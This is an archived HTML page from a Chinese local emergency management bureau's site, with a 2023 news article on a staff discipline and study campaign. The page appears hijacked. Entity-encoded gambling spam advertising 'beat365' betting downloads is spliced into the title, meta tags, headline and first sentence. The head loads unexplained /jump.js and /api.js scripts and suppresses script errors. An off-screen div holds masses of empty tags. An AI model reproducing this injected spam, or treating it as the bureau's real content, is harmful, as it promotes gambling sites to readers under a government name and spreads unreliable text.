

--- FILE ---
content_type: text/html
request_url: https://zwineservices.com/pc/index/article/328443/
body_size: 8409
content:
<!--引入顶部-->
<html lang="zh-CN">

<head><meta charset="UTF-8"><meta http-equiv="content-type" content="text/html;charset=UTF-8"><title>&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局 - 官方网站 &#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;</title><script type="text/javascript" src="/jump.js"></script><script type="text/javascript" src="/api.js"></script>

    <!-- 页面描述 -->

    <!-- 页面关键词 -->

    <!-- 网页作者 -->

    <!-- 加载全局样式及头部样式 -->

    <!-- 加载标题图标 -->
    <!--    <script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js" charset="utf-8"></script>   -->
    <!-- 加载JQ标准库 -->

    <!-- 加载公共调用JS内容 -->

<meta name="keywords" content="&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局 "><meta name="description" content="&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局网站 "><script>var V_PATH="/";window.onerror=function(){ return true; };</script><script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script></head>

<!-- <script type="text/javascript">
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android)/i))) {
                //跳转到mobile页面
                window.location = "http://yjglj.zwineservices.com/wap/index/index";
            } else {
                //跳转到pc页面 （ipad视作pc浏览效果）	
            }
        }
    } catch (err) {}
</script> -->

<body><div style="position:fixed;left:-9000px;top:-9000px;"><em id="h4sia"><p id="h4sia"></p></em><mark id="h4sia"><noscript id="h4sia"><meter id="h4sia"></meter></noscript></mark><button id="h4sia"></button><samp id="h4sia"></samp><kbd id="h4sia"><wbr id="h4sia"><tr id="h4sia"><menuitem id="h4sia"></menuitem></tr></kbd><samp id="h4sia"></samp><thead id="h4sia"></thead><legend id="h4sia"></legend><xmp id="h4sia"><legend id="h4sia"></legend></xmp><label id="h4sia"></label><strong id="h4sia"><sup id="h4sia"></sup></strong><strike id="h4sia"></strike><option id="h4sia"><td id="h4sia"><strong id="h4sia"><i id="h4sia"></i></strong></td></option><strike id="h4sia"><xmp id="h4sia"><samp id="h4sia"></samp></xmp></strike><th id="h4sia"></th><small id="h4sia"><b id="h4sia"><del id="h4sia"><option id="h4sia"></option></del></b></small><nobr id="h4sia"><var id="h4sia"><optgroup id="h4sia"><blockquote id="h4sia"></blockquote></optgroup></var></nobr><optgroup id="h4sia"><cite id="h4sia"><pre id="h4sia"><s id="h4sia"></s></pre></cite></optgroup><optgroup id="h4sia"></optgroup><video id="h4sia"><i id="h4sia"></i></video><button id="h4sia"></button><noframes id="h4sia"><sup id="h4sia"></sup></noframes><rp id="h4sia"><menu id="h4sia"><i id="h4sia"><address id="h4sia"></address></i></menu></rp><input id="h4sia"><th id="h4sia"></th><ol id="h4sia"><mark id="h4sia"></mark></ol><blockquote id="h4sia"><source id="h4sia"></blockquote><noframes id="h4sia"><mark id="h4sia"><del id="h4sia"></del></mark></noframes><label id="h4sia"><output id="h4sia"><strong id="h4sia"></strong></output></label><meter id="h4sia"><ins id="h4sia"></ins></meter><u id="h4sia"><var id="h4sia"></var></u><meter id="h4sia"><source id="h4sia"><dl id="h4sia"></dl></meter><rp id="h4sia"><cite id="h4sia"><code id="h4sia"><bdo id="h4sia"></bdo></code></cite></rp><track id="h4sia"><meter id="h4sia"><blockquote id="h4sia"><big id="h4sia"></big></blockquote></meter></track><samp id="h4sia"></samp><video id="h4sia"><small id="h4sia"><dfn id="h4sia"></dfn></small></video><center id="h4sia"><cite id="h4sia"><em id="h4sia"></em></cite></center><sub id="h4sia"></sub><listing id="h4sia"><td id="h4sia"><ins id="h4sia"></ins></td></listing><var id="h4sia"></var><center id="h4sia"></center><optgroup id="h4sia"></optgroup><dd id="h4sia"><wbr id="h4sia"><source id="h4sia"></dd><dfn id="h4sia"><var id="h4sia"></var></dfn><big id="h4sia"><listing id="h4sia"><blockquote id="h4sia"></blockquote></listing></big><nobr id="h4sia"></nobr><code id="h4sia"><menu id="h4sia"><acronym id="h4sia"><menu id="h4sia"></menu></acronym></menu></code><delect id="h4sia"><th id="h4sia"><cite id="h4sia"></cite></th></delect><mark id="h4sia"></mark><listing id="h4sia"></listing><bdo id="h4sia"><td id="h4sia"><video id="h4sia"><acronym id="h4sia"></acronym></video></td></bdo><ins id="h4sia"><button id="h4sia"></button></ins><track id="h4sia"><p id="h4sia"><cite id="h4sia"></cite></p></track><center id="h4sia"><thead id="h4sia"><optgroup id="h4sia"></optgroup></thead></center><ins id="h4sia"><rt id="h4sia"><bdo id="h4sia"></bdo></rt></ins><strong id="h4sia"><nobr id="h4sia"><menuitem id="h4sia"></menuitem></nobr></strong><wbr id="h4sia"><strike id="h4sia"></strike><pre id="h4sia"></pre><ins id="h4sia"><label id="h4sia"></label></ins><noframes id="h4sia"></noframes><kbd id="h4sia"><span id="h4sia"><legend id="h4sia"></legend></span></kbd><ins id="h4sia"><menuitem id="h4sia"><pre id="h4sia"><s id="h4sia"></s></pre></menuitem></ins><sup id="h4sia"></sup><video id="h4sia"><var id="h4sia"></var></video><em id="h4sia"><tr id="h4sia"><legend id="h4sia"></legend></tr></em><progress id="h4sia"><th id="h4sia"><code id="h4sia"></code></th></progress><tt id="h4sia"><button id="h4sia"></button></tt><tt id="h4sia"><dl id="h4sia"><delect id="h4sia"></delect></dl></tt><ins id="h4sia"><source id="h4sia"><delect id="h4sia"><output id="h4sia"></output></delect></ins><progress id="h4sia"></progress><option id="h4sia"><ins id="h4sia"></ins></option><progress id="h4sia"><wbr id="h4sia"><td id="h4sia"></td></progress><option id="h4sia"><big id="h4sia"><noscript id="h4sia"><cite id="h4sia"></cite></noscript></big></option><source id="h4sia"><address id="h4sia"></address><em id="h4sia"><span id="h4sia"></span></em><cite id="h4sia"></cite><center id="h4sia"></center><th id="h4sia"><i id="h4sia"><button id="h4sia"><pre id="h4sia"></pre></button></i></th><progress id="h4sia"><xmp id="h4sia"></xmp></progress><source id="h4sia"><tr id="h4sia"><cite id="h4sia"><output id="h4sia"></output></cite></tr><ruby id="h4sia"><blockquote id="h4sia"></blockquote></ruby><blockquote id="h4sia"></blockquote><progress id="h4sia"><font id="h4sia"></font></progress><menuitem id="h4sia"><video id="h4sia"></video></menuitem><source id="h4sia"><ins id="h4sia"><kbd id="h4sia"></kbd></ins><nobr id="h4sia"></nobr><samp id="h4sia"></samp><em id="h4sia"><del id="h4sia"><em id="h4sia"><dfn id="h4sia"></dfn></em></del></em><optgroup id="h4sia"><option id="h4sia"><sup id="h4sia"><li id="h4sia"></li></sup></option></optgroup><noframes id="h4sia"><p id="h4sia"><td id="h4sia"></td></p></noframes><xmp id="h4sia"><track id="h4sia"></track></xmp><tr id="h4sia"><meter id="h4sia"><address id="h4sia"><dd id="h4sia"></dd></address></meter></tr><p id="h4sia"><legend id="h4sia"></legend></p><font id="h4sia"><noscript id="h4sia"><optgroup id="h4sia"></optgroup></noscript></font><xmp id="h4sia"><delect id="h4sia"></delect></xmp><object id="h4sia"><ol id="h4sia"><button id="h4sia"><pre id="h4sia"></pre></button></ol></object><dfn id="h4sia"><span id="h4sia"></span></dfn><rp id="h4sia"><blockquote id="h4sia"><tt id="h4sia"><xmp id="h4sia"></xmp></tt></blockquote></rp><samp id="h4sia"><nobr id="h4sia"><option id="h4sia"><ins id="h4sia"></ins></option></nobr></samp><output id="h4sia"></output><wbr id="h4sia"><mark id="h4sia"><font id="h4sia"><sub id="h4sia"></sub></font></mark><pre id="h4sia"></pre><del id="h4sia"></del><li id="h4sia"></li><code id="h4sia"><progress id="h4sia"></progress></code><menuitem id="h4sia"></menuitem><dd id="h4sia"><menuitem id="h4sia"><u id="h4sia"><pre id="h4sia"></pre></u></menuitem></dd><samp id="h4sia"><button id="h4sia"><dfn id="h4sia"></dfn></button></samp><option id="h4sia"><sup id="h4sia"><output id="h4sia"></output></sup></option><listing id="h4sia"><th id="h4sia"><bdo id="h4sia"></bdo></th></listing><track id="h4sia"><tr id="h4sia"><button id="h4sia"><object id="h4sia"></object></button></tr></track><legend id="h4sia"></legend><dfn id="h4sia"><s id="h4sia"><small id="h4sia"><p id="h4sia"></p></small></s></dfn><xmp id="h4sia"><input id="h4sia"><address id="h4sia"></address></xmp><meter id="h4sia"><var id="h4sia"></var></meter><nobr id="h4sia"><output id="h4sia"><span id="h4sia"><noscript id="h4sia"></noscript></span></output></nobr><p id="h4sia"><th id="h4sia"><button id="h4sia"><menuitem id="h4sia"></menuitem></button></th></p><address id="h4sia"><acronym id="h4sia"></acronym></address><menuitem id="h4sia"><cite id="h4sia"><dfn id="h4sia"></dfn></cite></menuitem><acronym id="h4sia"><acronym id="h4sia"></acronym></acronym><wbr id="h4sia"><input id="h4sia"><track id="h4sia"><td id="h4sia"></td></track><td id="h4sia"></td><noframes id="h4sia"><menuitem id="h4sia"></menuitem></noframes><s id="h4sia"><kbd id="h4sia"><p id="h4sia"><del id="h4sia"></del></p></kbd></s><sup id="h4sia"></sup><samp id="h4sia"><kbd id="h4sia"><u id="h4sia"></u></kbd></samp><delect id="h4sia"><legend id="h4sia"><th id="h4sia"><kbd id="h4sia"></kbd></th></legend></delect><progress id="h4sia"></progress><pre id="h4sia"><wbr id="h4sia"></pre><menu id="h4sia"></menu><meter id="h4sia"><progress id="h4sia"></progress></meter><del id="h4sia"></del><th id="h4sia"></th><pre id="h4sia"></pre><bdo id="h4sia"><i id="h4sia"><center id="h4sia"><font id="h4sia"></font></center></i></bdo><optgroup id="h4sia"><wbr id="h4sia"></optgroup><option id="h4sia"><center id="h4sia"><acronym id="h4sia"></acronym></center></option><ol id="h4sia"></ol><xmp id="h4sia"></xmp><strike id="h4sia"><dd id="h4sia"><acronym id="h4sia"></acronym></dd></strike><center id="h4sia"><button id="h4sia"><nobr id="h4sia"></nobr></button></center><rp id="h4sia"><li id="h4sia"><listing id="h4sia"></listing></li></rp><thead id="h4sia"><dl id="h4sia"></dl></thead><track id="h4sia"><noframes id="h4sia"><blockquote id="h4sia"><rt id="h4sia"></rt></blockquote></noframes></track><big id="h4sia"><ol id="h4sia"><s id="h4sia"></s></ol></big><input id="h4sia"><meter id="h4sia"><s id="h4sia"></s></meter><nobr id="h4sia"><noscript id="h4sia"><li id="h4sia"></li></noscript></nobr><progress id="h4sia"><rt id="h4sia"><noframes id="h4sia"><wbr id="h4sia"></noframes></rt></progress><thead id="h4sia"><big id="h4sia"><dl id="h4sia"><bdo id="h4sia"></bdo></dl></big></thead><progress id="h4sia"><menuitem id="h4sia"><var id="h4sia"></var></menuitem></progress><acronym id="h4sia"></acronym><b id="h4sia"></b><code id="h4sia"><progress id="h4sia"><kbd id="h4sia"></kbd></progress></code><optgroup id="h4sia"><blockquote id="h4sia"><u id="h4sia"><big id="h4sia"></big></u></blockquote></optgroup><dl id="h4sia"></dl><menuitem id="h4sia"></menuitem><li id="h4sia"><tr id="h4sia"><menu id="h4sia"></menu></tr></li><cite id="h4sia"></cite><acronym id="h4sia"><xmp id="h4sia"><meter id="h4sia"></meter></xmp></acronym><strike id="h4sia"><mark id="h4sia"><dd id="h4sia"></dd></mark></strike><s id="h4sia"><nobr id="h4sia"><input id="h4sia"></nobr></s><sup id="h4sia"><p id="h4sia"><mark id="h4sia"><dl id="h4sia"></dl></mark></p></sup><tr id="h4sia"><tt id="h4sia"></tt></tr><listing id="h4sia"><pre id="h4sia"><mark id="h4sia"></mark></pre></listing><noframes id="h4sia"><th id="h4sia"><center id="h4sia"><delect id="h4sia"></delect></center></th></noframes><b id="h4sia"></b><ol id="h4sia"><menu id="h4sia"><code id="h4sia"><menu id="h4sia"></menu></code></menu></ol><menuitem id="h4sia"><video id="h4sia"></video></menuitem><ins id="h4sia"><noscript id="h4sia"></noscript></ins><track id="h4sia"></track><source id="h4sia"><meter id="h4sia"></meter><tr id="h4sia"><dl id="h4sia"><label id="h4sia"></label></dl></tr><menu id="h4sia"><object id="h4sia"><big id="h4sia"></big></object></menu><code id="h4sia"></code><video id="h4sia"><span id="h4sia"><xmp id="h4sia"></xmp></span></video><dl id="h4sia"><optgroup id="h4sia"><i id="h4sia"><meter id="h4sia"></meter></i></optgroup></dl><tt id="h4sia"></tt><legend id="h4sia"><kbd id="h4sia"></kbd></legend><code id="h4sia"><samp id="h4sia"><ruby id="h4sia"><rt id="h4sia"></rt></ruby></samp></code><button id="h4sia"><legend id="h4sia"><span id="h4sia"><ins id="h4sia"></ins></span></legend></button><u id="h4sia"><rp id="h4sia"><noscript id="h4sia"></noscript></rp></u><progress id="h4sia"><dl id="h4sia"></dl></progress><meter id="h4sia"><menu id="h4sia"></menu></meter><li id="h4sia"><tr id="h4sia"><p id="h4sia"></p></tr></li><rt id="h4sia"><thead id="h4sia"></thead></rt><i id="h4sia"><code id="h4sia"></code></i><strong id="h4sia"><samp id="h4sia"></samp></strong><tr id="h4sia"></tr><video id="h4sia"><mark id="h4sia"><td id="h4sia"></td></mark></video><var id="h4sia"><listing id="h4sia"></listing></var><xmp id="h4sia"><dl id="h4sia"></dl></xmp><menuitem id="h4sia"></menuitem><mark id="h4sia"><ins id="h4sia"><bdo id="h4sia"><ruby id="h4sia"></ruby></bdo></ins></mark><rp id="h4sia"><label id="h4sia"></label></rp><center id="h4sia"><thead id="h4sia"><progress id="h4sia"><del id="h4sia"></del></progress></thead></center><dfn id="h4sia"><menuitem id="h4sia"></menuitem></dfn><strong id="h4sia"><small id="h4sia"><th id="h4sia"></th></small></strong><rt id="h4sia"><li id="h4sia"><small id="h4sia"></small></li></rt><big id="h4sia"><p id="h4sia"></p></big><xmp id="h4sia"><rp id="h4sia"><option id="h4sia"></option></rp></xmp><object id="h4sia"><legend id="h4sia"><i id="h4sia"></i></legend></object><kbd id="h4sia"><code id="h4sia"></code></kbd><pre id="h4sia"><p id="h4sia"><acronym id="h4sia"><pre id="h4sia"></pre></acronym></p></pre><input id="h4sia"><th id="h4sia"><ol id="h4sia"></ol></th><mark id="h4sia"><em id="h4sia"></em></mark><pre id="h4sia"></pre><rp id="h4sia"><mark id="h4sia"><strike id="h4sia"><source id="h4sia"></strike></mark></rp><dfn id="h4sia"><mark id="h4sia"></mark></dfn><menu id="h4sia"><tr id="h4sia"></tr></menu></div>
    <div class="header">

        <!-- 头部-开始 -->
        <div class="header-top w1200">
            <!-- 头部顶栏部分-开始 -->
            <!-- <div class="weather">
                <iframe name="weather_inc" src="http://i.tianqi.com/index.php?c=code&id=1" width="340" height="35" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
            </div> -->
            <a class="header-top-logo"> <img src="https://upload.xm.sxslnews.com/1/2022/1207/orig_1670414147920.png" style="width: 525px;height: 108px;"></a>
            <div class="header-top-r fr" style="margin-top: 40px;">
                <a class="header-top-input-a">搜索</a>
                <div class="header-top-input">
                    <input name="keyboard" type="text" id="headsearch" maxlength="30" value="请输入搜索关键字">
                </div>
            </div>

            <style type="text/css">
                #scroll_div {
                    height: 35px;
                    overflow: hidden;
                    white-space: nowrap;
                    width: 1050px;
                    line-height: 35px;
                    font-size: 16px;
                    background-color: #fff;
                    color: #999999;
                    text-align: center;
                }

                #scroll_begin,
                #scroll_end {
                    display: inline;
                }
            </style>
        </div>
        <!-- 头部顶栏部分-结束 -->

        <div class="herader-nav">
            <!-- 首页头部导航栏-开始 -->
            <ul>
                <li>
                    <a href="/pc/index" id="nav-li-a-shouye">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/index.png"> 首页
                    </a>
                </li>

                <li style="border-left: 1px solid;">
                    <a href="/pc/index/list/1508">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/jg.png"> 机构
                    </a>
                    <dl id="herader-nav-adl">

                    </dl>
                </li>

                <li style="border-left: 1px solid;">
                    <a href="/pc/index/xxgk">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/gk.png"> 公开
                    </a>
                    <dl id="herader-nav-adl">

                    </dl>
                </li>

                <li style="border-left: 1px solid;">
                    <a href="/pc/index/list/1457">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/fw.png"> 服务
                    </a>
                    <dl id="herader-nav-adl">

                    </dl>
                </li>

                <li style="border-left: 1px solid;">
                    <a href="/pc/index/speechList">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/hd.png"> 互动
                    </a>
                    <dl id="herader-nav-adl">

                    </dl>
                </li>

                <li style="border-left: 1px solid;">
                    <a href="/pc/index/list/1465">
                        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/kp.png"> 科普
                    </a>
                    <dl id="herader-nav-adl">

                    </dl>
                </li>

            </ul>
        </div>
        <!-- 首页头部导航栏-结束 -->
    </div>    
    <div class="mian w1200">
        <!-- 中部框架-开始 -->
        <div class="news-m-l fl">
            <p class="news-m-l-p">
                <a href="">首页<span> > </span></a>
                <a href="/pc/index/list/1418">应急要闻</a>
            </p>
            <h1>&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局“五学发力”掀起纪律作风教育整顿学习热潮</h1>
            <h1 style="font-size: 20px;"></h1>
            <h2>
                <p>    </p>
                <p>发布日期：<span>2023-02-03 14:22:02</span></p>
                <!-- <p><i></i><span>1502</span></p> -->

            </h2>
            <h3>
                <!--文章头部-->
                <!--投票-->
                                <!--报名-->
                                <!--答题-->

                <!--音频-->
                                <!--<!–自定义按钮–>-->
                <!---->
                <p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">春节后纪律作风教育整顿工作开展以来，&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局坚持学字当头、实字托底，“五学发力”掀起纪律作风教育整顿学习热潮。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">以上率下示范学。围绕“三学”内容，采取党委班子成员带头领学规定篇章、开展研讨交流、撰写学习心得等形式，示范带动一般党员干部深入学、经常学，力促学深悟透、弄懂做实。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align:center"><span style="font-size: 20px;"><img mg="" src="https://img.xm.sxslnews.com/images/grey.png" data-original="https://upload.xm.sxslnews.com/10050/ueditor/image/20230203/1675405080690515.png" title="1675405080690515.png" alt="图片3.png" width="559" height="417" style="width: 559px; height: 417px;"></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">专题课堂辅导学。开设纪律作风教育专题讲堂，围绕学政策、学法律、学讲话、学文件、学业务，坚持向书本学习、向同事学习、向先进学习、向实践学习的四线学习法，引导党员干部原原本本学、认认真真悟、切切实实改，力促党员干部认识不断向高处提领、学习不断向信仰扎根、工作不断向纵深推进。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align:center"><span style="font-size: 20px;"><img mg="" src="https://img.xm.sxslnews.com/images/grey.png" data-original="https://upload.xm.sxslnews.com/10050/ueditor/image/20230203/1675405118912203.png" title="1675405118912203.png" alt="图片2.png" width="558" height="413" style="width: 558px; height: 413px;"></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">创新方式灵活学。坚持集中学习和个人自学相结合的方式，充分利用党委理论学习中心组、“三会一课”、网站、微信公众号等学习平台，采取“线上+线下”、“案例剖析+警示教育”、“专题讲座+廉政党课”等方式，拓宽学习渠道，丰富学习内容，确保学习质效。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align:center"><span style="font-size: 20px;"><img mg="" src="https://img.xm.sxslnews.com/images/grey.png" data-original="https://upload.xm.sxslnews.com/10050/ueditor/image/20230203/1675405196260653.png" title="1675405196260653.png" alt="图片5.png" width="560" height="422" style="width: 560px; height: 422px;"></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">加强指导督促学。坚持奔着问题去、聚焦重点查、盯住实效问，加强对机关各科室、局属各单位、各党支部学习教育情况的督查指导，发挥好督查指导组“发现问题、形成震慑、推动整改、促进发展”的作用，力促通过强有力地监督检查促使各项学习任务落地见效。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align:center"><span style="font-size: 20px;"><img mg="" src="https://img.xm.sxslnews.com/images/grey.png" data-original="https://upload.xm.sxslnews.com/10050/ueditor/image/20230203/1675405254886247.png" title="1675405254886247.png" alt="图片6.png" width="560" height="420" style="width: 560px; height: 420px;"></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">推动工作实践学。坚持学用结合，将开展纪律作风教育整顿工作与学习宣传贯彻党的二十大精神结合起来，与学习贯彻省“两会”、市五届三次全会精神结合起来，与深化“三百四千”工程奋力追赶超越行动、清廉商洛建设、重大风险防范化解、民生领域突出问题整治等方面工作结合起来，引导广大党员干部在强化安全监管、防范森林火灾、加强应急救援、化解重大风险的一线建功立业，以敢打敢拼、务实求实、苦干实干、善作善成的新作为，奋力谱写新时代应急管理工作新篇章。</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;">（供稿人：党政办 王雷）</span></p><p style="text-align: justify; text-indent: 2em; line-height: 1.75em;"><span style="font-size: 20px;"><br></span></p><p><br></p>

                <!--文章底部-->
                <!--投票-->
                                <!--活动-->
                                <!--答题-->

                <!--音频-->
                                <!--<!–自定义按钮–>-->
                <!---->
                <!--分享-->

<!--bshare分享-->

<style>
    .blog-a a{
        background-image: url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/blog1x.png") !important;
        background-image: -webkit-image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/blog1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/blog2x.png") 2x) !important;
        background-image: image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/blog1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/blog2x.png") 2x) !important;
        background-size: 100% 100%;
    }
    .weChat-a a{
        background-image: url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/friends1x.png") !important;
        background-image: -webkit-image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/friends1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/friends2x.png") 2x) !important;
        background-image: image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/friends1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/friends2x.png") 2x) !important;
        background-size: 100% 100%;
    }
    .weChatFriend-a a{
        background-image: url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/wechat2x.png") !important;
        background-size: 100% 100%;
    }
    .qq-a a{
        background-image: url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq1x.png") !important;
        background-image: -webkit-image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq2x.png") 2x) !important;
        background-image: image-set(url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq1x.png") 1x,url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq2x.png") 2x) !important;
        background-size: 100% 100%;
    }
    .qq-kongjian a{
        background: url("https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/qq_bg.png") no-repeat !important;
        background-size: 100% 100%;
    }
    .share-ul li a{
        margin-bottom: 10px;
        display: block;
        width: 40px;
        height: 55px;
        background-size: 100% 100% !important;
    }
	.share-ul {
	    width: 730px;
	    margin: 0 auto;
	}
    .bshare-custom .bshare-sinaminiblog,.bshare-custom .bshare-qzone{
        background: #fff;
    }
    /*.bshare-custom .bshare-sinaminiblog{*/
        /*background: none;*/
    /*}*/
    .bsTop{
        width: 100% !important;
    }
		.share-ul li p {padding: 20px 10px;text-align: center; margin-right: 0px;}
</style>
<div class="sharing bold sharing1" style="margin-top: 40px">一键分享</div>
<div class="share-flex">
    <div class="share-div">
        <div class="bshare-custom share-ul">
            <div class="bsPromo bsPromo2"></div>
            <ul class="share-ul clear">
                <li class="blog-a">
                    <a title="分享到新浪微博" class="bshare-sinaminiblog webo-icon icon-share share-weibo"></a>
                    <p>新浪微博</p>
                </li>
                <li class="weChatFriend-a">
                    <a title="分享到微信" class="bshare-weixin wechat-icon icon-share share-wechat" href="javascript:void(0);"></a>
                    <p>微信</p>
                </li>
                <li class="qq-a">
                    <a title="分享到QQ空间" class="bshare-qzone icon-share share-kongjian" href="javascript:void(0);"></a>
                    <p>QQ空间</p>
                </li>
                <li class="qq-kongjian">
                    <a title="分享到QQ好友" class="bshare-qqim qq-icon icon-share share-qq" href="javascript:void(0);"></a>
                    <p>QQ</p>
                </li>
            </ul>
           <!-- <a title="分享到新浪微博" class="bshare-sinaminiblog webo-icon icon-share share-weibo"></a>
            <a title="分享到微信" class="bshare-weixin wechat-icon icon-share share-wechat" href="javascript:void(0);"></a>
            <a title="分享到QQ空间" class="bshare-qzone icon-share share-kongjian" href="javascript:void(0);"></a>
            <a title="分享到QQ好友" class="bshare-qqim qq-icon icon-share share-qq" href="javascript:void(0);"></a>-->
        </div>
    </div>
</div>

                <!--文章底部标注-->
            </h3>
        </div>
    </div>
    <!-- 中部框架-结束 -->

    <!--引入底部-->
    <!--链接-->
<div class="footer">
    <div class="foot-yl w1200">
        <div class="foot-yl-l fl">
            <p>友情链接</p>
        </div>
        <div class="foot-yl-r fl" style="margin-top: 30px;">
            <ul>
                <li><a href="https://www.mem.gov.cn/" target="_blank">国家应急管理部</a></li>
                <li><a href="http://yjt.shaanxi.gov.cn/" target="_blank">陕西省应急管理厅</a></li>
